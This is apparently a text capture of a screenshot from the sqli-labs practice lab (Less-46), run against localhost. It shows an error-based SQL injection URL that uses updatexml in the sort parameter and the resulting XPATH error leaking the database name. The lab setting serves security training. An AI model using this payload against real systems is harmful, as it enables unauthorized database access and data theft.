 Welcome Dhakkan
XPATH syntax error: ')+security:'
调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
coding Other
http://127.0.0.1/sqli-labs-master/Less-46/?sort=1 and updatexml(1,concat(0x292b,database(),0x3a),2)